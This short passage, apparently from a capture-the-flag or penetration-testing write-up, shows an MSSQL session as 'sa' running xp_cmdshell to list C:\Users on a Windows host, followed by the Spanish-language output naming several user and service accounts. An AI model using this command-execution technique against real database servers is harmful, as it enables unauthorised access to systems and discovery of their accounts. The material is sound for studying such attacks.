 SQL (sa  dbo@master)> xp_cmdshell dir C:\Users
output
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 94DB-AFCA
NULL
Directorio de C:\Users
NULL
08/08/2020  19:46    <DIR>          .
08/08/2020  19:46    <DIR>          ..
08/08/2020  21:48    <DIR>          3v4Si0N
11/08/2020  17:32    <DIR>          administrador
08/08/2020  00:14    <DIR>          cybervaca
08/08/2020  19:46    <DIR>          Dr.Zaiuss
08/08/2020  19:21    <DIR>          jari
08/08/2020  00:14    <DIR>          Public
08/08/2020  19:22    <DIR>          superfume
08/08/2020  19:45    <DIR>          svc_mssql
0 archivos              0 bytes
10 dirs   4.183.703.552 bytes libres